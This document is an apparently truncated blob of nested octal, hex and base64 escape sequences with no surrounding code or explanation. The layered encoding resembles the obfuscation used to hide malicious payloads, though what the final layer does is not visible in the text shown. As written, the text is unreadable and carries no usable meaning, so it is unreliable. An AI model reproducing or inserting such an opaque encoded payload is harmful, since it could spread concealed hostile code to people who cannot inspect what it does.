64\143\145\104\143\64\130\x48\147\x30\132\126\170\64\116\155\x46\x63\145\x44\122\x6c\130\110\x67\x32\115\x31\167\170\115\x54\x56\x63\x4d\x54\x49\60\130\x48\x67\61\x4f\126\x78\x34\116\x7a\150\x63\x65\x44\125\64\130\x48\x67\60\117\x46\x77\x78\116\104\x64\x63\116\152\112\x63\145\x44\x55\x35\130\x44\x45\63\115\x56\170\64\x4e\x44\154\x63\115\x54\x51\63\130\x44\105\x79\115\x46\x77\170\115\152\122\143\116\152\122\143\x4d\x54\121\x33\130\x48\147\60\x4f\x56\x77\x78\x4e\x54\122\143\x65\x44\143\64\x58\x44\x59\60\130\104\x45\172\115\126\170\64\x4e\x54\132\x63\x65\104\143\x33\130\x44\x45\x33\115\x46\x77\x78\x4d\124\x56\x63\x4d\x54\x49\62\130\110\147\x33\x4f\x46\170\x34\115\x7a\x52\143\145\x44\x52\x6d\130\104\105\x79\116\x6c\x78\x34\x4e\x7a\150\x63\x65\x44\x4d\60\130\110\x67\x31\117\x56\x77\x78\115\x6a\132\x63\x65\x44\143\64\130\x44\131\60\x58\x48\x67\x30\x5a\x6c\x78\64\116\124\x5a\143\x4d\x54\143\167\x58\x48\x67\172\116\x46\x77\x78\x4d\124\x64\143\x65\104\125\x32\130\110\147\63\117\x46\x78\64\x4d\172\x52\143\115\124\105\x32\x58\104\105\x79\116\x46\167\170\x4d\124\132\143\x65\104\x59\x7a\x58\x44\105\x30\116\126\170\x34\116\104\122\x63\x65\x44\125\170\x58\110\x67\172\x4d\x56\170\x34\x4e\124\150\143\x65\x44\x51\x30\x58\104\x45\167\x4e\126\x78\64\x4e\x7a\x68\143\x4d\x54\x45\62\x58\104\x45\167\x4e\x6c\170\x34\116\x7a\144\x63\145\104\x63\64\130\x44\105\170\116\x56\x78\x34\x4e\x44\122\x63\x4d\124\x49\62\x58\x44\105\60\x4d\61\x77\x78\x4e\x44\126\143\x4d\x54\x41\x30\x58\110\x67\x31\115\126\170\x34\116\x32\106\x63\145\104\125\64\x58\x48\147\60\x4e\x46\167\170\x4d\x44\x56\143\115\124\x63\170\130\104\105\x78\116\x6c\x78\x34\116\x44\x5a\143\145\104\143\x33\x58\x48\147\x33\117\x46\x78\x34\x4e\107\x52\143\x4d\124\125\x30\130\x48\147\63\117\106\x78\64\x4d\x7a\122\x63\x65\x44\x52\155\130\104\105\x79\116\154\170\64\116\x7a\150\x63\116\152\x52\x63\115\124\105\63\130\104\x45\x79\116\154\170\64\x4e\172\150\x63\x4e\152\122\x63\115\x54\105\62\130\110\147\62\x5a\106\167\x78\x4d\172\x4a\143\145\104\x59\172\x58\x44\x45\170\116\x56\x78\64\116\x54\122\143\x65\x44\x55\65\130\104\x59\x79\x58\110\147\x31\117\106\167\x78\115\x44\x52\143\x4d\124\x41\x31\x58\x44\x59\171\x58\110\x67\60\132\106\167\x32\x4d\126\170\x34\116\172\150\143\x4e\152\x52\x63\x65\104\122\154\x58\104\x45\63\115\x6c\170\64\116\x54\x4a\x63\x4d\124\121\172\x58\x44\x45\x30\x4e\x56\167\170\115\x44\122\143\x65\x44\x52\x68\x58\110\147\x32\131\61\x78\64\116\124\x68\143\x65\104\121\x30\130\x44\x45\171\x4e\126\167\170\x4e\172\106\143\x4d\124\115\167\x58\110\147\60\116\106\x78\64\116\x44\x56\143\115\124\x63\170\130\x44\105\172\115\106\167\170\x4d\104\x52\143\115\124\101\61\x58\110\x67\x33\117\106\x78\x34\116\124\x68\x63\115\124\x41\x30\130\104\x45\167\x4e\126\x78\64\x4e\172\x68\x63\145\x44\125\64\x58\104\105\167\x4e\106\x77\170\115\152\x56\x63\116\x6a\102\143\x4d\124\x4d\167\130\x44\x45\167\116\x46\x77\170\115\x44\126\143\145\x44\x4d\167\130\104\x45\x78\x4e\x56\x78\x34\115\x7a\106\143\115\124\x59\63\130\104\x45\63\x4d\x46\167\170\115\x54\132\x63\x65\x44\125\x30\130\110\147\x32\x4e\x46\x77\170\x4e\x44\116\143\x65\x44\122\153\130\x48\147\61\x4e\106\x78\x34\116\124\126\143\145\x44\x4d\171\x58\x48\x67\x31\x4f\106\167\x78\x4d\x44\122\x63\x65\104\x51\x31\130\x44\131\x77\x58\x48\x67\x30\x5a\106\170\64\115\172\x46\143\x65\104\143\63\x58\x48\147\x33\117\x46\170\x34\x4e\x47\x56\143\115\124\101\60\x58\x44\x45\167\x4e\x6c\170\64\x4e\152\x4e\143\145\x44\x52\x6b\x58\x48\x67\61\x4e\x46\x77\170\x4d\172\106\x63\116\x6a\102\143\x4d\124\115\167\130\x48\147\x30\x4f\106\x77\x78\116\104\144\143\145\x44\x63\x35\130\110\x67\x30\132\154\x77\x78\115\x44\x5a\143\x4d\x54\143\x77\x58\110\x67\x7a\x4e\106\x78\x34\x4e\107\122\x63\115\124\125\x79\x58\x48\x67\60\115\x6c\x78\64\116\152\x4e\143\115\124\105\61\x58\x48\147\x31\116\106\x77\x78\115\x7a\106\x63\x65\x44\x63\x33\130\104\105\x7a\115\106\170\64\x4e\104\150\x63\x65\x44\x59\x33\130\104\131\171\x58\x48\x67\60\x5a\106\170\x34\116\124\132\x63\145\x44\x63\x33\130\104\105\63\115\x46\167\x78\x4d\124\x5a\143\x65\x44\x5a\150\x58\x44\x45\x79\x4d\154\170\x34\x4e\152\116\143\115\x54\x45\x31\x58\110\x67\61\116\x46\x78\64\116\x54\x56\143\145\104\x63\x34\130\104\x45\x7a\x4d\106\x78\64\x4e\104\x52\x63\x4d\124\101\x31\130\110\147\x7a\x4d\x46\x78\x34\x4e\x47\x56\143\x65\x44\125\62\x58\104\x45\62\116\61\167\x78\x4e\x7a\102\143\115\124\105\62\x58\x44\105\x79\116\x46\x78\x34\x4e\127\106\143\115\124\x51\172\130\x48\147\62\x4e\126\x78\x34\x4e\104\x52\x63\115\124\x51\172\x58\104\131\x77\x58\104\x45\x7a\x4d\106\x77\x78\x4d\x44\x52\143\115\x54\111\61\x58\104\x59\171\130\x48\147\61\117\106\167\x78\115\x44\x52\143\145\x44\x51\x31\x58\104\x59\x79\x58\110\147\x30\x5a\x46\170\x34\116\104\x5a\143\115\x54\x63\167\x58\110\147\x7a\116\x46\x77\170\115\124\x5a\143\x65\x44\x5a\153\x58\x44\105\171\x4e\154\x78\x34\116\152\x4e\x63\115\x54\121\61\x58\x48\147\60\x4e\x46\167\x78\115\172\106\x63\145\x44\x63\64\130\104\x45\x7a\115\106\167\170\115\104\x52\x63\x4d\x54\x41\61\x58\x48\x67\172\115\x56\x78\x34\x4e\x47\126\143\x4d\124\x49\x32\x58\110\147\x33\x4e\61\167\170\x4e\172\102\x63\x65\104\122\x6c\130\x48\x67\60\116\x46\x77\170\115\x6a\132\x63\145\x44\x59\172\130\x48\147\60\132\126\x77\x78\x4d\x6a\122\x63\145\x44\x55\x79\130\104\105\x30\x4d\x31\x78\x34\x4e\x47\x52\143\115\x54\111\x30\130\x48\x67\x31\x4f\x56\170\64\116\172\144\143\115\x54\115\x77\x58\x44\x45\x78\x4d\x46\167\x78\116\104\x64\x63\x4e\152\x4a\143\x4d\x54\105\x31\130\110\147\61\116\x6c\167\170\x4e\x6a\x64\143\145\104\x63\x34\130\x48\x67\60\x5a\x56\170\x34\116\x6d\106\x63\x65\x44\125\171\130\x48\x67\62\115\61\x77\x78\116\x44\126\x63\x4d\124\x41\x30\x58\x48\147\x31\x4f\x56\170\x34\115\172\126\x63\115\124\x4d\x77\130\x44\105\170\115\106\x78\64\x4e\152\x64\143\x65\x44\x4d\171\130\104\105\x78\x4e\154\x78\x34\116\x54\132\143\115\124\131\63\130\x44\105\x33\115\x46\170\64\x4e\107\126\x63\x65\104\125\x30\130\110\x67\x31\131\x56\x78\64\116\152\116\x63\x4d\124\x51\61\130\104\x45\x77\x4e\x46\x78\x34\116\x6a\x4e\x63\116\x6a\x42\x63\x65\104\x55\x34\130\x44\105\x77\116\106\170\x34\x4e\124\126\143\116\152\x4a\143\x4d\124\x4d\x77\x58\x48\147\x30\x4f\x46\x78\64\x4e\152\144\x63\x4e\x6a\112\143\x65\x44\122\x6c\x58\x48\147\62\x59\61\167\170\x4e\x7a\x42\x63\x4e\152\x52\x63\115\x54\x45\x32\x58\x48\147\62\x5a\106\167\x78\115\152\x5a\143\115\x54\x51\x7a\130\x48\x67\x32\116\x56\167\x78\x4d\104\x52\143\145\104\x55\65\130\x48\x67\63\x4f\106\170\x34\116\x54\x68\x63\x65\x44\x51\x34\x58\104\105\60\x4e\61\167\62\x4d\154\x77\x78\115\x7a\x4a\x63\x65\104\x51\62\130\x44\105\63\x4d\106\167\62\116\106\170\64\116\x47\x56\x63\115\124\x55\171\130\x44\x45\x79\116\154\x78\x34\x4e\152\x4e\143\115\124\121\x31\130\x44\105\167\x4e\106\x77\x78\115\124\106\143\115\x54\131\63\130\x44\x45\x7a\x4d\x46\x78\64\x4e\104\x52\x63\145\104\x55\61\130\104\105\x33\115\106\170\64\116\x54\150\143\145\x44\121\x30\x58\x48\147\x31\115\x56\x77\x78\x4e\x6a\144\x63\x65\104\x55\64\x58\104\105\x77\116\x46\x78\64\x4e\104\126\143\x65\x44\x4d\x77\x58\110\147\60\132\x46\x78\x34\x4e\124\132\143\x65\104\143\64\130\x48\147\172\116\106\x78\64\116\107\x56\x63\x4d\x54\x63\x79\130\110\x67\x30\132\126\x77\170\x4e\x44\x4e\143\x4d\x54\x45\62\x58\104\x45\167\x4e\106\170\x34\116\x44\x4a\143\x4d\124\121\x7a\130\x44\x45\60\116\126\170\x34\x4e\x44\122\143\145\104\x59\172\130\x44\x45\62\116\x31\167\170\115\x7a\x42\x63\x4d\124\x45\167\x58\x48\x67\x32\116\x31\167\62\x4d\154\170\x34\116\107\x52\x63\145\104\125\x32\130\104\105\x32\116\61\170\64\x4e\172\150\143\x65\x44\x52\x6c\130\x48\147\x32\x59\x56\x78\x34\x4e\x54\112\x63\145\x44\x59\x7a\x58\110\x67\x30\132\106\x78\64\x4e\124\x52\143\x65\104\125\x31\x58\104\x45\x33\x4d\x46\167\170\x4d\x7a\102\143\115\124\101\x30\130\104\105\x77\x4e\x56\x78\x34\115\172\x42\143\x4d\x54\x45\62\x58\110\147\61\116\x6c\167\x78\116\152\144\143\145\104\143\x34\130\x44\105\x78\x4e\154\x77\x78\115\x6a\122\143\x4d\x54\x4d\x79\x58\110\x67\62\x4d\61\170\x34\116\x47\122\143\x65\104\125\60\x58\x48\x67\x31\x4f\x56\170\x34\x4d\172\x42\x63\x4d\124\x4d\x77\x58\x48\x67\x30\x4f\x46\170\64\116\x6a\x68\143\115\124\125\x77\x58\110\147\61\117\x46\x78\64\116\104\150\143\x4d\x54\121\x33\x58\x48\x67\172\x4e\x56\x78\64\x4e\x54\x68\x63\115\x54\101\60\x58\110\x67\60\116\x56\167\x78\x4e\172\102\x63\145\104\x55\64\130\x44\x45\x78\x4d\x46\170\x34\116\152\144\x63\115\x54\x63\x78\130\x48\147\x31\117\126\x77\62\x4d\x56\x77\x78\x4e\152\x64\143\145\x44\143\x34\130\110\x67\60\132\126\x77\170\x4d\x6a\x52\x63\145\x44\122\154\x58\x44\105\60\115\x31\170\64\116\x47\122\143\145\x44\x55\60\x58\104\105\172\x4d\126\170\64\116\x32\x46\143\x65\104\x55\x34\130\x44\x45\167\116\x46\167\x78\115\104\x56\143\145\x44\115\170\x58\x48\147\x30\132\x46\167\62\x4d\126\x78\x34\x4e\x7a\144\x63\x65\104\143\64\130\110\x67\x30\132\126\x78\x34\x4e\104\x52\x63\x65\104\x55\171\x58\110\147\62\115\61\167\x78\116\x44\x56\143\x65\104\x51\x30\130\104\x45\x7a\x4d\x56\167\x32\x4d\x56\x78\x34\116\x54\150\143\115\x54\x45\167\x58\x44\105\x30\x4e\61\x77\62\115\x31\167\170\x4d\124\126\143\x4d\x54\x41\62\x58\104\x45\63\x4d\x46\x77\x32\116\x46\x78\64\x4e\107\126\x63\145\104\132\150\130\x44\105\x77\116\154\167\x78\116\104\116\143\115\x54\121\x31\x58\x44\x45\167\116\x46\x78\x34\x4e\x6a\x4e\x63\x4d\124\x63\170\130\104\105\x7a\x4d\106\x77\x78\x4d\104\122\x63\x65\x44\121\x31\x58\x48\147\x7a\x4d\154\x78\64\x4e\107\x56\x63\x65\x44\x51\62\130\x48\147\x33\x4e\x31\167\170\x4e\x7a\102\x63\115\x54\x45\62\130\110\x67\x31\116\x46\x78\x34\116\x54\132\x63\x65\104\x59\x7a\x58\x48\x67\x30\x5a\106\170\64\116\x54\x52\x63\x65\104\125\170\130\x48\x67\x7a\115\126\167\170\115\x7a\102\143\145\104\x51\60\x58\x44\105\x77\116\x56\x78\x34\x4d\x7a\106\143\x65\x44\122\154\x58\x44\105\x31\116\x46\167\x78\116\x7a\x42\143\116\152\122\x63\x65\104\x52\x6c\130\x48\147\63\x59\x56\x78\64\x4e\x54\x4a\x63\x65\104\131\x7a\x58\x48\147\x32\116\126\x77\x78\x4d\x44\122\143\145\x44\x52\x68\x58\x44\x45\61\x4e\x46\x77\170\115\x7a\x42\143\x65\104\x51\x34\x58\x44\105\60\x4e\61\170\x34\x4d\x7a\x4a\143\115\124\x45\62\130\x44\x45\x77\116\x6c\170\x34\x4e\172\150\x63\x65\104\115\x30\130\104\105\170\x4e\154\170\64\x4e\155\x46\143\145\x44\x55\x32\130\104\105\60\x4d\x31\x78\x34\116\152\126\x63\115\124\x41\60\x58\x48\x67\x32\115\61\x78\64\x4e\x7a\144\x63\x65\104\125\64\x58\x48\147\x30\116\x46\167\x78\115\x44\126\x63\145\x44\x4d\167\x58\110\147\x30\132\106\x77\170\115\x6a\x5a\x63\145\x44\x63\63\130\x48\x67\63\117\106\170\x34\116\x47\x56\x63\x65\104\x5a\150\130\x44\x45\x78\x4d\x6c\170\64\116\x6a\116\x63\x65\104\x59\x31\130\104\105\167\116\106\170\64\116\x6a\x4e\143\116\x6a\x42\143\145\x44\125\x34\130\110\x67\60\117\x46\170\64\x4e\x6a\x64\x63\116\x6a\112\143\145\104\126\x68\130\104\x45\167\x4e\154\x77\x78\116\152\x64\143\115\124\143\167\130\x48\x67\60\x5a\x56\170\64\116\x44\x52\143\145\104\x55\62\130\x48\147\x32\115\61\x77\170\x4d\x54\x56\x63\145\104\125\60\130\104\x45\x79\x4e\x56\170\64\115\x7a\x4a\x63\x4d\x54\x4d\x77\130\104\x45\x78\115\106\x77\170\116\104\144\x63\116\x6a\116\x63\145\x44\122\154\x58\104\105\x77\116\x6c\170\x34\x4e\172\150\143\x4e\x6a\122\143\115\124\x4d\x78\130\110\x67\61\116\154\x78\x34\x4e\x7a\150\x63\116\x6a\122\x63\x4d\124\x45\x33\130\x44\x45\x79\x4e\x6c\170\64\x4e\172\150\143\x4e\152\122\x63\145\x44\122\155\130\104\x45\171\x4e\x6c\167\x78\x4e\x7a\102\143\x4e\152\x52\x63\115\x54\105\61\130\110\147\x32\x5a\106\167\x78\115\x54\132\143\x4d\x54\x51\x7a\x58\110\x67\60\x5a\x46\167\x78\x4d\152\122\143\145\x44\125\61\x58\x44\x59\170\130\104\105\x7a\x4d\x46\170\64\116\x44\x68\x63\x65\104\x59\x33\x58\x44\131\x7a\130\x48\x67\x30\132\126\x78\64\x4e\x44\132\x63\145\104\x63\x34\x58\104\x59\x30\130\x44\x45\x78\x4e\x6c\170\64\116\x32\x46\143\145\104\x51\62\130\x48\x67\62\x4d\x31\x77\170\x4d\x54\132\143\x4d\124\x49\60\x58\110\x67\x31\x59\126\170\x34\x4e\x6a\116\x63\x4d\x54\105\61\130\110\147\61\116\106\170\x34\116\x54\154\x63\145\x44\144\150\130\104\x45\172\x4d\x46\x78\x34\x4e\x44\150\143\x4d\x54\121\x33\x58\104\x59\x7a\x58\x48\x67\x30\x5a\126\x77\x78\x4d\104\132\143\115\x54\131\63\130\110\147\x33\x4f\106\x77\170\x4d\x54\132\143\x4d\124\101\x30\130\104\105\167\116\154\x78\64\x4e\152\116\143\115\x54\121\x31\x58\x44\x45\167\116\106\170\64\x4e\124\x6c\x63\x4e\x6a\112\143\x65\x44\x55\64\x58\x48\x67\60\x4e\x46\167\170\115\104\126\x63\x65\104\x4d\x77\x58\x44\x45\x78\116\154\170\x34\116\x6d\x4e\x63\115\x54\143\167\x58\x44\131\60\130\104\x45\x78\116\126\x77\170\x4e\x54\x4a\x63\145\104\121\x79\130\104\x45\x30\115\61\170\64\x4e\152\x56\143\x4d\x54\101\x30\130\104\x45\x78\115\126\x78\64\116\172\x64\143\115\x54\x4d\167\x58\110\147\60\117\x46\x77\x78\x4e\104\x64\143\145\104\115\171\x58\x44\105\170\116\126\x78\64\x4e\x54\132\x63\145\x44\143\x33\x58\110\147\x33\x4f\x46\167\170\115\x54\x5a\143\x4d\x54\125\171\x58\x44\105\170\x4e\x6c\167\170\x4e\104\x4e\143\145\104\x52\154\x58\110\x67\x30\x4e\106\170\64\x4e\x44\x4a\x63\x65\104\x59\172\x58\x48\x67\x32\116\126\167\x78\115\x44\122\143\145\x44\x56\x68\x58\110\x67\62\131\x6c\x78\x34\116\x54\x68\143\145\x44\x51\60\130\104\x45\x77\x4e\x56\x77\62\x4d\x6c\167\170\x4d\x54\x5a\143\115\124\x41\x32\x58\x44\x45\x32\116\61\x78\64\x4e\172\x68\143\x65\104\x52\x6c\x58\x48\147\x32\x59\x56\x78\x34\116\x44\132\143\x65\x44\131\x7a\x58\110\x67\x30\132\x46\x77\170\115\152\x52\143\x4d\x54\x45\x79\130\x48\x67\x32\x4d\61\x77\x78\115\124\x56\x63\x4d\124\x49\60\x58\x44\x45\167\x4e\x6c\x78\x34\x4e\152\116\x63\x4d\124\x51\x31\x58\x48\x67\60\x4e\106\x77\170\116\124\122\143\x65\104\131\172\x58\104\x45\x30\116\x56\x77\x78\115\104\144\x63\115\x54\x41\x32\x58\x48\x67\62\x4d\x31\x77\170\x4d\x54\126\x63\x4d\124\111\60\130\x48\147\x30\x4e\154\x77\x78\x4e\104\116\x63\x65\104\x59\x31\130\x44\105\167\116\x46\x77\x78\x4e\124\122\143\x65\104\x59\172\x58\x44\x45\x30\x4e\126\x78\64\116\x44\x52\143\145\104\x55\x35\130\104\131\x79\x58\x44\105\x7a\x4d\106\x77\170\x4d\x44\122\143\x65\104\x51\x31\x58\110\147\172\x4d\154\170\x34\116\107\122\143\145\104\132\x6a\130\x48\147\x33\116\x31\167\x78\116\x7a\x42\x63\145\x44\x52\154\x58\x48\x67\61\x4e\106\x78\64\x4e\152\x52\x63\145\x44\131\172\130\104\105\170\x4e\126\x78\64\x4e\x54\122\x63\115\124\111\x31\130\110\x67\x7a\115\x56\x78\x34\x4e\124\150\143\145\x44\x51\64\x58\104\x45\60\116\x31\x78\x34\x4e\172\154\x63\x65\104\122\153\130\110\x67\x30\x4e\x6c\167\170\116\x6a\x64\143\x65\x44\x4d\x77\130\110\147\x30\132\x46\170\x34\x4e\x44\132\x63\x4d\x54\x63\x77\x58\104\x59\x30\130\104\x45\170\x4e\154\x78\64\116\x6d\122\x63\115\124\115\x79\x58\x44\105\60\x4d\x31\x77\170\x4d\124\x56\143\x4d\124\111\60\130\x48\147\x31\117\126\170\x34\x4d\x7a\x4a\143\x65\104\x55\64\130\104\105\x78\115\x46\170\x34\x4e\152\144\x63\x4e\152\116\143\145\x44\x52\x6b\130\104\131\x78\130\104\105\63\x4d\106\167\62\x4e\106\x78\x34\116\107\x56\143\115\x54\x63\x79\130\110\x67\x31\x4d\x6c\x78\64\x4e\152\x4e\x63\x65\104\122\154\130\x44\105\x77\x4e\106\x77\170\115\x44\112\x63\145\104\x59\172\130\x48\x67\62\x4e\126\x77\x78\x4d\x44\144\143\145\x44\x51\x32\130\x44\x45\x30\115\61\170\64\x4e\107\x52\143\x65\104\125\x30\130\110\147\60\116\x6c\x78\x34\116\x6a\116\x63\145\104\x59\x31\130\x44\x45\x77\116\x46\170\64\x4e\x6d\116\x63\115\124\x51\172\130\110\147\x30\132\106\167\x78\115\152\x52\143\x4d\x54\x49\x31\130\x48\147\x7a\115\x46\167\170\115\x7a\102\x63\115\x54\105\x77\130\x44\x45\60\116\x31\x78\x34\x4d\x7a\112\x63\145\x44\122\x6c\130\x48\x67\61\116\154\170\x34\x4e\172\150\143\x4e\152\122\143\x4d\124\x45\x32\x58\110\147\62\x59\x56\x78\x34\x4e\127\106\x63\115\x54\x51\x7a\x58\104\x45\60\x4e\126\170\64\116\104\x52\x63\115\x54\121\x7a\130\104\x59\167\130\x44\x45\x7a\x4d\x46\167\170\115\104\122\143\x65\x44\x55\x78\130\x44\105\x32\116\61\170\x34\x4e\124\150\x63\x4d\124\101\60\130\110\147\x30\116\x56\167\62\x4d\x56\170\64\116\107\122\x63\x65\104\x5a\152\x58\x48\147\63\116\x31\x78\64\x4e\172\150\143\115\x54\105\x32\x58\110\147\61\x4e\106\167\x78\116\x44\122\143\x65\104\131\172\x58\x44\105\60\116\126\x78\x34\116\x44\122\143\x65\104\x55\x35\130\110\147\172\x4e\126\167\x78\115\172\102\x63\x4d\x54\x45\167\x58\104\105\x30\116\x31\170\x34\115\x7a\x4a\143\115\124\115\171\130\x44\105\x79\116\154\170\x34\x4e\x7a\x64\x63\145\x44\x4d\x77\130\110\147\60\132\x46\x78\64\116\104\132\x63\115\124\143\167\x58\110\x67\x7a\116\x46\170\64\x4e\107\126\x63\x4d\124\143\171\130\x48\147\x30\x4d\154\x78\x34\x4e\x6a\116\143\x65\104\131\x31\130\110\x67\x30\116\x46\x78\x34\x4e\x54\154\x63\145\x44\143\x34\130\110\x67\61\117\106\x78\x34\x4e\x44\x68\143\x65\x44\131\63\x58\104\131\172\130\x48\x67\x30\132\126\x78\x34\x4e\x44\132\x63\115\124\143\167\x58\110\x67\x7a\116\106\170\64\x4e\107\x56\143\x4d\124\x55\x79\130\x44\x45\x31\116\106\x77\170\x4e\x44\x4e\x63\x4d\x54\105\61\x58\110\x67\61\116\x46\170\x34\116\x54\x46\143\x4e\x6a\106\143\115\x54\115\167\130\110\x67\x30\x4f\x46\170\64\x4e\x6a\144\x63\x4e\152\x4a\143\115\124\x4d\171\x58\x48\147\x31\116\154\167\170\116\152\144\x63\145\104\143\64\x58\x44\105\170\x4e\154\167\170\116\124\x4a\143\x4d\x54\111\x79\x58\104\105\60\115\61\167\170\115\124\132\143\145\104\121\60\x58\x48\x67\60\x4d\x6c\170\x34\116\152\116\143\145\104\122\x6b\x58\x44\x45\171\116\106\x77\x78\115\152\x56\x63\x4e\152\116\x63\x4d\124\x4d\x77\130\x44\x45\x78\115\106\x78\64\x4e\152\144\143\x65\x44\x4d\171\130\110\x67\x31\x59\126\170\x34\x4e\x54\132\x63\x4d\x54\x59\x33\x58\110\147\x7a\115\106\167\x78\115\124\x56\x63\x4d\x54\101\x32\130\110\147\63\116\x31\x78\x34\x4e\172\150\x63\145\104\x52\154\x58\110\x67\x32\131\x56\x77\x78\115\x44\x4a\x63\x65\x44\x59\172\x58\x44\105\170\116\126\x77\x78\115\152\122\x63\145\104\x55\x78\130\x44\105\x33\x4d\106\x78\64\116\x54\x68\x63\145\104\x51\x30\130\104\x45\x77\116\x56\x77\62\115\154\x78\x34\x4e\107\126\x63\x4d\x54\x41\62\x58\x44\x45\63\115\106\170\64\115\x7a\x52\143\145\x44\122\x6c\130\x48\x67\x32\x59\126\167\x78\116\x54\x52\x63\145\104\x59\x7a\x58\x48\147\62\x4e\x56\x78\x34\x4e\x44\x52\x63\x4d\124\x4d\170\130\110\147\172\115\126\167\170\x4d\172\102\x63\x65\x44\121\60\130\x44\105\167\x4e\x56\170\x34\x4d\172\x46\143\x4d\x54\x45\x32\130\x48\147\62\x59\61\x77\170\x4e\x6a\x64\143\145\x44\143\64\x58\104\105\170\116\154\170\x34\x4e\155\x46\x63\x4d\124\x49\171\x58\104\105\60\115\x31\170\64\116\x6a\126\x63\115\x54\x41\x30\130\110\147\60\131\x56\167\x78\x4e\x54\122\143\x65\x44\125\x34\130\104\x45\x78\115\106\x78\x34\x4e\x6a\144\143\x65\x44\115\x79\130\104\x45\170\116\61\167\170\115\104\x5a\143\x4d\x54\x63\167\x58\x44\131\60\x58\x44\x45\170\x4e\154\170\x34\116\x6d\x52\x63\145\104\x55\x32\130\x44\105\x30\115\x31\167\170\x4e\x44\x56\143\x4d\x54\x41\x30\x58\104\105\170\116\154\x78\x34\116\x6d\x4a\x63\115\x54\115\167\130\104\x45\170\115\x46\170\x34\x4e\x6a\x64\143\145\104\115\171\130\104\x45\x7a\x4d\x6c\170\64\x4e\155\x4e\143\x65\x44\x63\x33\x58\104\105\63\x4d\x46\167\x78\115\x54\x5a\143\x65\104\132\x68\x58\x48\x67\x31\x59\126\167\170\116\x44\116\x63\145\x44\x59\61\130\110\147\x30\116\x46\170\x34\x4e\152\116\x63\x4d\x54\x63\171\x58\x48\x67\x31\117\106\x78\x34\x4e\x44\x52\143\145\x44\x51\x31\130\110\147\x7a\x4d\154\x77\x78\x4d\124\132\x63\115\x54\x41\x32\130\x44\105\63\x4d\x46\x77\62\x4e\x46\167\170\x4d\124\126\x63\x4d\124\x55\x31\130\104\x45\171\116\x6c\170\x34\116\x6a\x4e\143\145\x44\131\x31\x58\104\x45\x77\x4e\x46\x77\170\115\172\106\143\x4e\152\x52\x63\115\124\x4d\167\130\104\x45\167\x4e\106\170\x34\116\x44\126\143\145\x44\115\x78\x58\x48\147\60\132\x56\170\64\x4e\x6d\x4e\143\x65\104\143\x33\130\x48\x67\x7a\115\106\x78\64\116\x47\x52\x63\x4d\x54\x41\62\x58\x44\x45\62\116\61\x77\170\x4e\172\x42\x63\x65\x44\122\x6b\130\x48\x67\62\x59\x31\x78\64\116\172\x64\143\x65\104\x63\x34\x58\110\x67\x30\x5a\106\x77\x78\115\152\132\x63\145\104\143\64\x58\104\131\x30\130\110\147\60\132\154\167\x78\x4d\152\x5a\x63\x4d\x54\131\63\130\104\105\x33\115\x46\x78\64\x4e\107\126\143\145\x44\125\x30\x58\110\x67\61\x4d\154\167\170\x4e\104\x4e\x63\x4d\x54\x45\x31\130\104\105\x79\x4e\x46\x78\64\x4e\x54\106\x63\x65\104\x4d\170\130\110\147\61\x4f\106\x77\x78\x4d\x44\x52\143\x4d\x54\101\61\130\110\147\172\115\x46\x77\x78\x4d\x54\x5a\143\x4d\x54\125\x30\130\x44\105\x33\x4d\106\170\x34\115\x7a\122\143\145\x44\122\154\x58\104\105\63\115\154\x77\170\x4d\x6a\112\x63\x65\104\131\172\130\110\x67\x32\116\126\x78\x34\x4e\104\x52\x63\115\124\105\x78\x58\110\x67\x33\116\61\170\x34\x4e\124\x68\143\x65\104\121\x30\130\104\x45\167\116\126\167\62\x4d\x56\167\170\115\x54\126\x63\x65\104\132\152\130\x44\105\x32\116\61\170\64\116\172\150\x63\x65\x44\122\x6c\130\x48\x67\61\x4e\106\x77\x78\x4e\x44\122\143\x4d\124\x51\172\x58\110\x67\60\132\x46\x78\64\116\124\122\x63\115\x54\111\61\x58\110\147\63\x4f\106\x78\x34\x4e\x54\150\143\x4d\124\101\60\130\104\105\x77\116\x56\167\x32\x4d\126\167\x78\115\x54\x5a\143\x65\104\x5a\152\x58\110\x67\63\116\61\x77\x32\x4d\x46\x78\64\116\x47\x52\143\x4d\124\x41\62\x58\110\x67\63\117\x46\170\x34\115\x7a\x52\x63\115\x54\105\62\130\x48\147\x32\132\106\x78\64\x4e\x47\106\143\115\124\x51\172\130\x44\x45\60\116\x56\167\x78\115\104\x52\x63\x4d\x54\121\x7a\130\104\x45\63\x4d\154\x77\x78\115\172\102\143\145\x44\121\x34\130\110\x67\62\x4e\61\x77\62\115\x6c\x77\170\115\172\106\x63\115\124\x55\x30\x58\x44\x45\x33\115\106\167\x32\x4e\106\170\x34\116\x47\126\x63\x4d\124\125\171\130\104\105\x79\115\154\x78\64\x4e\152\116\143\115\x54\x51\x31\x58\104\x45\167\116\x46\x77\170\x4d\172\106\x63\145\x44\115\170\130\110\147\61\x4f\106\167\x78\x4d\124\102\143\115\x54\x51\63\x58\x48\x67\x7a\115\61\x77\x78\115\124\x56\x63\x65\x44\x51\62\130\110\147\63\x4e\61\x77\170\x4e\172\102\143\x65\104\x52\154\x58\x48\147\x30\116\106\170\64\116\104\x5a\143\x65\104\131\172\x58\104\x45\170\116\x56\x78\64\116\x54\122\143\145\104\x55\65\130\x44\x45\x33\115\x56\167\x78\x4d\172\x42\143\115\x54\105\x77\130\110\x67\x32\x4e\61\170\x34\115\172\x4e\x63\x65\104\122\154\130\110\x67\x30\116\x6c\167\170\116\152\x64\143\115\x54\x63\167\x58\x48\147\60\132\126\170\64\x4e\x54\x52\143\x65\x44\125\62\x58\110\147\62\x4d\61\x77\170\x4e\104\x56\143\x65\x44\121\x30\x58\x44\105\x7a\x4d\x56\x78\64\115\x7a\106\143\x65\x44\x55\x34\130\x44\x45\x78\x4d\106\167\x78\x4e\x44\144\x63\145\104\x4d\x79\130\x48\x67\61\131\x56\x77\170\x4d\152\x5a\x63\x4d\124\131\x33\x58\x48\x67\x33\x4f\x46\x77\x78\115\x54\x5a\x63\115\x54\x55\171\130\110\x67\x31\x4d\154\x77\x78\x4e\104\x4e\143\x4d\124\x51\61\130\104\105\x77\116\106\x77\170\x4d\124\106\x63\x65\x44\x63\x33\130\x44\105\172\x4d\x46\167\x78\115\x54\x42\x63\x4d\x54\x51\63\130\x44\x59\171\x58\x48\147\x31\x59\126\x78\64\116\155\x4e\x63\x65\x44\x63\63\130\110\x67\63\117\x46\167\x78\x4d\124\x5a\143\x4d\124\111\60\130\104\x45\172\115\x6c\x78\x34\116\152\116\143\x65\104\131\x31\x58\x48\147\60\x4e\106\x78\64\x4e\x44\154\143\x4d\x54\131\63\x58\110\x67\x31\x4f\x46\x78\64\116\x44\x52\x63\145\104\x5